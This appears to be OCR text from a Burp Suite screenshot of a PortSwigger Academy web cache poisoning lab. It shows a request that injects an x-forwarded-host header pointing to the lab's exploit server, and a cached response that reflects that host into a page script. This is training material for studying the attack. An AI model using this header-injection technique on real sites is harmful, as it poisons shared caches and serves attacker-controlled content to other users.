 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
4 × 5 × 6 × 8 × ...
Send Cancel < ▼ > ▼ Target: https://0a790006046af379c07798f1002c009d.we
Request
Pretty Raw Hex Hackvertor \n
1 GET /?localized=1 HTTP/1.1
2 Host: 0a790006046af379c07798f1002c009d.web-security-academy.net
3 Cookie: session=2SOKY4bpQJnL9Sy57Qe0eXpXkMLIbbUl; lang=es
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a790006046af379c07798f1002c009d.web-security-academy.net/?localized=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 x-forwarded-host: exploit-0a0b000d0457f355c0ce980901370004.web-security-academy.net
17 Connection: close
18
19
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 2
5 X-Cache: hit
6 Connection: close
7 Content-Length: 11496
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
16 "host":"exploit-0a0b000d0457f355c0ce980901370004.web-security-academy.net",
17 "path":"/",
18 }
19 </script>
20 <title>
&#67;&#111;&#109;&#98;&#105;&#110;&#105;&#110;&#103;&#32;&#119;&#101;&#98;&#32;&#99;&#9
7;&#99;&#104;&#101;&#32;&#112;&#111;&#105;&#115;&#111;&#110;&#105;&#110;&#103;&#32;&#11
8;&#117;&#108;&#110;&#101;&#114;&#97;&#98;&#105;&#108;&#105;&#116;&#105;&#101;&#115;
</title>
21 </head>
22 <body>
23 <script type="text/javascript" src="\resources\js\translations.js">
</script>
24 <script src="/resources/labheader/js/labHeader.js">
</script>
25 <div id="academyLabHeader">
26 <section class='academyLabBanner'>
27 <div class=container>
28 <div class=logo>
</div>
29 <div class=title-container>
30 <h2>
Combining web cache poisoning vulnerabilities
</h2>
31 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a0b000d0457f355c0ce980901370004.web-security-academy.net'>
Go to exploit server
</a>
32 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploiting-design-flaws/